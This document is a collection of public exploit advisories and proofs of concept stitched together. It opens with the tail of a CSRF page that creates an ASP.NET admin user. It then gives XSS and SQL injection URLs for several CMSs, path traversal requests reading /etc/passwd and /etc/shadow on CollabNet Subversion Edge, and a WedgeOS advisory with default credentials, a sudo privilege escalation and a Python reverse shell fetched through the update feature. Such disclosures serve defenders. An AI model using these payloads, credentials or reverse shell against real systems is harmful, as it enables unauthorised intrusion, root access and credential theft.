xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=---------------------------284963701632007118234117095");
xhr.withCredentials = true;
var body = "-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"__EVENTTARGET\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"__EVENTARGUMENT\"\r\n" +
"\r\n" +
"Content-Disposition: form-data; name=\"__VIEWSTATEENCRYPTED\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"__EVENTVALIDATION\"\r\n" +
"\r\n" +
"V0dFoNB2gzNOMIMLLx+05dEOodRjxb1IxsKxMr+ehPpXQ0dPvYTi/CNzoqOkFt0ZFBapLnziRwgnyQas/THRwIawzpqTC0Kr4vX9u+YW5L0t1xef4donRvhTIZYESWR1oeFn1Rwtox5X3e20bAUS4A==\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtUserName\"\r\n" +
"\r\n" +
"WISSAM\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtUserName$CVS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtPassword\"\r\n" +
"\r\n" +
"wissamwissam\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtPassword$CVS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtConfirm\"\r\n" +
"\r\n" +
"wissamwissam\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtConfirm$CVS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtEmail\"\r\n" +
"\r\n" +
"wissam@blablabla.com\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$txtEmail$CVS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$btnCreateUser\"\r\n" +
"\r\n" +
"Create User\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_ASPxPopupControl1WS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:35:150:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_ppSaveLayoutWS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:400:100:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$ppSaveLayout$txtLayoutName\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$ppSaveLayout$txtLayoutName$CVS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_ppShowLayoutsWS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:280:315:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$ppShowLayouts$lbxLayouts\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2WS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:600:450:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2_fileManExp_State\"\r\n" +
"\r\n" +
"{\"file\":{},\"currentPath\":\"\"}\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2_fileManExp_Splitter_CS\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$EXPASPxCallbackPanel1$ASPxPopupControl2$fileManExp$Splitter$FilesGridView$DXSelInput\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$EXPASPxCallbackPanel1$ASPxPopupControl2$fileManExp$Splitter$FilesGridView$DXKVInput\"\r\n" +
"\r\n" +
"[]\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$EXPASPxCallbackPanel1$ASPxPopupControl2$fileManExp$Splitter$FilesGridView$CallbackState\"\r\n" +
"\r\n" +
"BwEHAQIFU3RhdGUHQgcEBwACAQcBAgEHAgIBBwMCAQcABwAHAAcAAgAG//8JAgROYW1lBwAJAgACAAMHBAIABwACAQcABwACAQcABwAHAA==\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$EXPASPxCallbackPanel1$ASPxPopupControl2$fileManExp$Splitter$FilesGridView$DXFocusedRowInput\"\r\n" +
"\r\n" +
"-1\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ExportControl1$EXPASPxCallbackPanel1$ASPxPopupControl2$fileManExp$Splitter$FilesGridView$DXSyncInput\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2_fileManExp_Splitter_Upload_IC\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2_fileManExp_Splitter_Upload_TextBoxT_Input\"; filename=\"\"\r\n" +
"Content-Type: application/octet-stream\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ExportControl1_EXPASPxCallbackPanel1_ASPxPopupControl2_fileManExp_Splitter_Upload_TextBox0_Input\"; filename=\"\"\r\n" +
"Content-Type: application/octet-stream\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol3\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol8_VI\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol8\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol8_DDDWS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:0:0:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol8_DDD_LDeletedItems\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol8_DDD_LInsertedItems\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol8_DDD_LCustomCallback\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol8$DDD$L\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol13_VI\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol13\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol13_DDDWS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:0:0:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol13_DDD_LDeletedItems\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol13_DDD_LInsertedItems\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_DXFREditorcol13_DDD_LCustomCallback\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol13$DDD$L\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol12\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol11\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol10\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXFREditorcol9\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00_ContentPlaceHolder1_ASPxRoundPanel1_ASPxGridView1_custwindowWS\"\r\n" +
"\r\n" +
"0:0:-1:-10000:-10000:0:1:0:1:0:0:0\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXSelInput\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$DXKVInput\"\r\n" +
"\r\n" +
"[\'29bda11f-d51d-4c78-b7fc-0056d4b826ff\',\'c32608dc-946e-40ec-9be9-9f4e500539e6\',\'ca1a4bd3-9ba0-43a6-980e-60a8177be663\',\'8ccfc87f-e649-4a7b-bd16-a85ea172e54e\',\'e26a0c3b-eae0-4f76-8b88-185df3df8522\',\'0bc5697a-de09-4046-81b8-6f5fdda3f8e9\',\'cd21124b-9aec-472a-96e4-5ebefaa32fb1\',\'565dd57d-0420-4666-a443-7830349e2c66\',\'5aedba74-01b3-4d06-8159-19f3b30e6948\']\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$ASPxRoundPanel1$ASPxGridView1$CallbackState\"\r\n" +
"\r\n" +
"BwQHAQIFU3RhdGUHdwcOBwACAQcAAgAHAAIABwECAQcBAgAHAQIABwECAAcBAgAHAgIBBwgCAQcHAgEHBgIBBwUCAQcEAgEHAAcABwAHAAIABQAAAIAJAgZVc2VySWQHAQIGVXNlcklkCwkCAAIAAwcEAgAHAAIBBzEHAAIBBwAHAAcAAg1TaG93RmlsdGVyUm93CgIBAhBGaWx0ZXJFeHByZXNzaW9uBwIAAglQYWdlSW5kZXgDBwQ=\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"DXScript\"\r\n" +
"\r\n" +
"1_171,1_94,1_164,1_114,1_121,1_105,1_91,1_156,1_154,1_116,1_93,1_169,1_138,1_170,1_124,1_163,1_162,1_147,1_104,1_166,1_139,1_120,1_98,1_125,1_157,1_108,1_113,1_106,1_152\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"DXCss\"\r\n" +
"\r\n" +
"0_2117,1_12,0_2121,1_5,0_2015,0_2013,0_2017,0_2019,../../Styles/css/alertify.css,../../Styles/css/themes/default.css,../../Styles/css/bootstrap-theme.css,../../Styles/css/bootstrap.css,../../Styles/css/LobbySiteMapStyle.css,../../Styles/IconFonts/flaticon.css,../../Styles/css/FormStyle.css,../../Styles/css/PopupStyle.css,../../Images/apple-icon-57x57.png,../../Images/apple-icon-60x60.png,../../Images/apple-icon-72x72.png,../../Images/apple-icon-76x76.png,../../Images/apple-icon-114x114.png,../../Images/apple-icon-120x120.png,../../Images/apple-icon-144x144.png,../../Images/apple-icon-152x152.png,../../Images/apple-icon-180x180.png,../../Images/android-icon-192x192.png,../../Images/favicon-32x32.png,../../Images/favicon-96x96.png,../../Images/favicon-16x16.png,../../Images/manifest.json\r\n" +
"-----------------------------284963701632007118234117095\r\n" +
"Content-Disposition: form-data; name=\"ctl00$ContentPlaceHolder1$pnlUser$btnCreateUser\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------284963701632007118234117095--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<input type="button" value="PUSH THE BUTTON" onclick="submitRequest();" />
</form>
</body>
</html>
source: https://www.securityfocus.com/bid/54150/info
CMS Lokomedia is prone to multiple cross-site scripting and HTML-injection vulnerabilities because it fails to properly sanitize user-supplied input.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
CMS Lokomedia 1.5 is vulnerable; other versions may also be affected.
http://www.example.com/lokomedia/adminweb/media.php?module=berita&halaman=<script>alert(document.cookie);</script>
http://www.example.com/lokomedia/adminweb/media.php?module=agenda&halaman=<script>alert(document.cookie);</script>
http://www.example.com/lokomedia/adminweb/media.php?module=download&halaman=<script>alert(document.cookie);</script>
http://www.example.com/lokomedia/adminweb/media.php?module=templates&halaman=<script>alert(document.cookie);</script>
http://www.example.com/lokomedia/adminweb/media.php?module=galerifoto&halaman=<script>alert(document.cookie);
http://www.example.com/Lokomedia/adminweb/media.php?module=hubungi
source: https://www.securityfocus.com/bid/54147/info
Cotonti is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
Cotonti 0.6.23 is vulnerable; other versions may also be affected.
http://www.example.com/admin.php?m=hits&f=year&v=1[SQLi]
source: https://www.securityfocus.com/bid/54140/info
The 'com_szallasok' component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?option=com_szallasok&mode=8&id=-25 union select 0,1,version(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24
# Vuln Title: Local file inclusion in CollabNet Subversion Edge Management
# Frontend via logfile "fileName" parameter of the "tail" action
#
# Date: 28.06.2015
# Author: otr
# Software Link: https://www.open.collab.net/downloads/svnedge
# Vendor: CollabNet
# Version: 4.0.11
# Tested on: Fedora Linux
# Type: Local file inclusion
#
# Risk: Medium
# Status: public/fixed
# Fixed version: 5.0
Timeline:
2014-10-09 Flaw Discovered
2014-10-20 Vendor contacted
2014-10-21 Vendor response
2014-12-08 Vendor fix proposal
2014-12-08 Extension of embargo to 19.4.2015
2015-05-04 Extension of embargo until release of version 5.0
2015-05-18 Release of version 5.0 and public disclosure
Summary:
The CollabNet Subversion Edge Management Frontend allows authenticated admins to
read arbitrary local files via logfile "fileName" parameter of the "tail" action
Vulnerability:
Sample URL:
https://example.com:4434/csvn/log/tail?fileName=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&startIndex=0
Fix proposal:
Remove feature or santizes the fileName parameter so that no path traversals and
arbitrary file inclusions are possible.
Vendor fix:
[...] now allow only showing hooks/logs within the intended directories.
####################################################################
# Vuln Title: Local file inclusion in CollabNet Subversion Edge Management
# Frontend via logfile "listViewItem" parameter of the "index" action
#
# Date: 28.06.2015
# Author: otr
# Software Link: https://www.open.collab.net/downloads/svnedge
# Vendor: CollabNet
# Version: 4.0.11
# Tested on: Fedora Linux
# Type: Local file inclusion
#
# Risk: Medium
# Status: public/fixed
# Fixed version: 5.0
Timeline:
2014-10-09 Flaw Discovered
2014-10-20 Vendor contacted
2014-10-21 Vendor response
2014-12-08 Vendor fix proposal
2014-12-08 Extension of embargo to 19.4.2015
2015-05-04 Extension of embargo until release of version 5.0
2015-05-18 Release of version 5.0 and public disclosure
Summary:
The CollabNet Subversion Edge Management Frontend allows authenticated admins to
read arbitrary local files via logfile "listViewItem" parameter of the "index"
action
Vulnerability:
Request:
POST /csvn/repo/index HTTP/1.1
Host: example.com:4434
[...]
id=1&datatable_length=10&listViewItem_../../../../../../etc/passwd=on&_confirmDialogText_copyHook=&_confirmDialogText_renameHook=&_action_downloadHook=Download
Response:
HTTP/1.1 200 OK
Content-Type: text/plain
Content-disposition: attachment;filename="../../../../../../etc/passwd"
Content-Length: 1825
root:x:0:0:root:/root:/bin/bash
Fix proposal:
Remove feature or santizes the "listViewItem" parameter so that no path traversals and
arbitrary file inclusions are possible.
Vendor fix:
[...] now allow only showing hooks/logs within the intended directories.
####################################################################
# Vuln Title: Local file inclusion in CollabNet Subversion Edge Management
# Frontend via "fileName" parameter of the show action
#
# Date: 10.10.2014
# Author: otr
# Software Link: https://www.open.collab.net/downloads/svnedge
# Vendor: CollabNet
# Version: 4.0.11
# Tested on: Fedora Linux
# Type: Local file inclusion
#
# Risk: Medium
# Status: public/fixed
# Fixed version: 5.0
Timeline:
2014-10-09 Flaw Discovered
2014-10-20 Vendor contacted
2014-10-21 Vendor response
2014-12-08 Vendor fix proposal
2014-12-08 Extension of embargo to 19.4.2015
2015-05-04 Extension of embargo until release of version 5.0
2015-05-18 Release of version 5.0 and public disclosure
Summary:
The CollabNet Subversion Edge Management Frontend allows authenticated admins to
read arbitrary local files via logfile "fileName" parameter of the show action
Vulnerability:
Request:
GET /csvn/log/show?fileName=../../../../../../etc/shadow HTTP/1.1
Host: example.com:4434
Response:
HTTP/1.1 200 OK
[...]
<div class="span3">../../../../../../etc/passwd</div>
[...]
root:x:0:0:root:/root:/bin/bash
Fix proposal:
Remove feature or santizes the fileName parameter so that no path traversals and
arbitrary file inclusions are possible.
Vendor fix:
[...] now allow only showing hooks/logs within the intended directories.
####################################################################
# Vuln Title: Local file inclusion in CollabNet Subversion Edge Management
# Frontend via logfile "filename" parameter of the "downloadHook" action
#
# Date: 28.06.2015
# Author: otr
# Software Link: https://www.open.collab.net/downloads/svnedge
# Vendor: CollabNet
# Version: 4.0.11
# Tested on: Fedora Linux
# Type: Local file inclusion
#
# Risk: Medium
# Status: public/fixed
# Fixed version: 5.0
Timeline:
2014-10-09 Flaw Discovered
2014-10-20 Vendor contacted
2014-10-21 Vendor response
2014-12-08 Vendor fix proposal
2014-12-08 Extension of embargo to 19.4.2015
2015-05-04 Extension of embargo until release of version 5.0
2015-05-18 Release of version 5.0 and public disclosure
Summary:
The CollabNet Subversion Edge Management Frontend allows authenticated admins to
read arbitrary local files via logfile "filename" parameter of the
"downloadHook" action
Vulnerability:
Example URL:
https://example.com:4434/csvn/repo/downloadHook/1?filename=../../../../../../etc/passwd
Fix proposal:
Remove feature or santizes the "filename" parameter so that no path traversals
and arbitrary file inclusions are possible.
Vendor fix:
[...] now allow only showing hooks/logs within the intended directories.
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
WedgeOS Multiple Vulnerabilities
Affected versions: WedgeOS <= 4.0.4
PDF:
http://www.security-assessment.com/files/documents/advisory/WedgeOS-Final.pdf
+-----------+
|Description|
+-----------+
Wedge Networks WedgeOS Virtual Appliance contains a number of security
vulnerabilities, including unauthenticated arbitrary file read as root,
command injection in the web interface, privilege escalation to root,
and command execution via the system update functionality.
+------------+
|Exploitation|
+------------+
==Unauthenticated Arbitrary File Read==
Any user with access to the web interface of WedgeOS may submit a GET
request to the ssgimages function, using directory traversal to specify
an arbitrary file on disk. The web server runs as root, so any file may
be read, including the shadow file. This vulnerability can be used to
read the contents of the local MySQL database, which contains MD5
password hashes for the web interface.
[POC]
curl -sk
'https://[HOST]/ssgmanager/ssgimages?name=../../../../../etc/shadow' |
head -n 1
root:$1$KVY2OJDj$Xg5LkGQI3lUvzr8GVIErp/:15828:0:99999:7:::
==Command Injection==
Any authenticated user may execute arbitrary commands as root. The ping,
nslookup, and traceroute functions of the diagnostic interface fail to
validate user input correctly, which allows the injection of arbitrary
system commands. Bash brace expansion can be used to execute more
syntactically complex commands.
[POC]
----
POST /ssgmanager/jsp/readaccess/ping.jsf HTTP/1.1
Host: [HOST]
Cookie: JSESSIONID=[SESSION];
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
mainform=mainform&mainform:input=1%26id&mainform:submitGo=Go&mainform:j_id_jsp_208968386_10pc4=&javax.faces.ViewState=j_id3
----
==Privilege Escalation==
A remote user with access to the 'support' account over SSH can escalate
privileges to root by using way of the admin account. The support
account can be accessed with the password "ous35hi3". This gives the
user a bash shell. If the support user knows the password for the admin
user, they can switch to the admin user and launch a bash shell.
Otherwise, the admin password can be reset by logging in with the
resetpassword user, or by accessing the local MySQL database and
cracking the admin hash. The database can be accessed with the "root"
user and password "wecandoit".
Once the user has the admin password, they can switch to the admin user
and spawn a bash shell by executing the following command:
su -s /bin/bash admin
With a bash shell as the admin user, there are multiple methods to
escalate to root. If the file at /var/tmp/secfi_update.sh does not
exist, this can be created and executed as root with sudo. However this
file is created when updating the system, so it may not be possible.
The admin user can also escalate privileges to root by creating a
specific directory path in any location where they have write access,
and exploiting environment variables when running the ctl_snort.sh
script via sudo.
[POC]
-Read admin password from DB-
ssh support@[HOST]
support@[HOST]'s password: [ous35hi3]
[support@wedgevm ~]$ mysql -u root --password=wecandoit ssgmanager -e
'select password from admin;'
+----------------------------------+
| password |
+----------------------------------+
| [PASSWORD] |
+----------------------------------+
-Reset admin password with support user-
ssh resetpassword@[HOST]
resetpassword@[HOST]'s password: [default!]
Reset password for admin (y/n)? y
Resetting admin password...
Admin password has been reset to default.
Connection to [HOST] closed.
-Privesc via environment variables and sudo-
[support@wedgevm ~]$ su -s /bin/bash admin
Password: [admin] (Default password)
[admin@wedgevm support]$ export GUARDIAN_HOME=/var/tmp
[admin@wedgevm support]$ mkdir -p /var/tmp/shared/script
[admin@wedgevm support]$ echo "id > /var/tmp/id" >
/var/tmp/shared/script/query_license.sh
[admin@wedgevm support]$ chmod +x /var/tmp/shared/script/query_license.sh
[admin@wedgevm support]$ sudo /usr/local/snort/bin/ctl_snort.sh start
-mode ids
Error: specify the snort configuration file with -config
[admin@wedgevm support]$ cat /var/tmp/id
uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[admin@wedgevm support]$
==Command Execution==
An admin user with write access to the web interface may execute
arbitrary commands as root. The user can specify an external server with
which to retrieve system updates. The WedgeOS requests a shell script
from the remote host and runs it as root. No validation of the script is
performed, so arbitrary commands may be specified.
[POC]
-Reverse Shell-
$cat secfi_update1.2.3.4.sh
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("[HOST]",1337));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
-HTTP Post-
POST /ssgmanager/jsp/writeaccess/SystemUpdate.jsf HTTP/1.1
Host: [HOST]
Cookie: JSESSIONID=[SESSION]; JSESSIONIDSSO=[SESSION]
Content-Type: application/x-www-form-urlencoded
Content-Length: 233
mainform=mainform&mainform%3Aid=1&mainform%3Apassword=1&mainform%3Aupdates=&mainform%3Aversion=1.2.3.4
&mainform%3AisDefaultServer=false&mainform%3AcustomServer=[HOST]%2F&mainform%3Asave=Run+Update&javax.faces.ViewState=j_id12
-HTTP Server and Listener-
$python -m SimpleHTTPServer 80 & netcat -vnlp 1337
[1] 24289
listening on [any] 1337 ...
Serving HTTP on 0.0.0.0 port 80 ...
[HOST] - - [18/Jun/2015 11:50:09] "GET /secfi_update1.2.3.4.sh HTTP/1.0"
200 -
connect to [HOST] from (UNKNOWN) [HOST] 53933
sh: no job control in this shell
sh-4.0# id
id
uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
+----------+
| Solution |
+----------+
Update to WedgeOS version 4.0.5-482 or greater.
+-------------------+
|Disclosure Timeline|
+-------------------+
16/03/2015 - Advisory sent to vendor.
20/03/2015 - Follow up email checking if vendor has received.
24/03/2015 - Advisory receipt acknowledged by vendor.
22/04/2015 - Email sent asking for update, email undeliverable due to
421 Timeout from vendor mail server.
28/04/2015 - Additional email sent asking for update.
28/04/2015 - Vendor response, states official response will be provided
shortly.
15/05/2015 - Email sent asking for update on official response, email
undeliverable.
20/05/2015 - Additional email sent asking for update on official
response, email undeliverable.
27/05/2015 - Called vendor, who stated a new release is being worked on
and an update will be provided soon.
03/06/2015 - Email from vendor stating a new version is being put together.
09/06/2015 - Email sent to vendor stating the advisory will be publicly
disclosed soon, email undeliverable.
12/06/2015 - Called vendor, who stated a new version will be released
shortly.
12/06/2015 - Email from vendor confirming imminent release of new version.
12/06/2015 - Vendor advises a fix is in place in the newly released
update of WedgeOS.
29/06/2015 - Advisory Release.
+-----------------------------+
|About Security-Assessment.com|
+-----------------------------+
Security-Assessment.com is Australasia's leading team of Information
Security consultants specialising in providing high quality Information
Security services to clients throughout the Asia Pacific region. Our
clients include some of the largest globally recognised companies in
areas such as finance, telecommunications, broadcasting, legal and
government. Our aim is to provide the very best independent advice and a
high level of technical expertise while creating long and lasting
professional relationships with our clients.
Security-Assessment.com is committed to security research and
development, and its team continues to identify and responsibly publish
vulnerabilities in public and private software vendor's products.
Members of the Security-Assessment.com R&D team are globally recognised
through their release of whitepapers and presentations related to new
security research.
For further information on this issue or any of our service offerings,
contact us:
Web www.security-assessment.com
Email info () security-assessment.com
Phone +64 4 470 1650
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
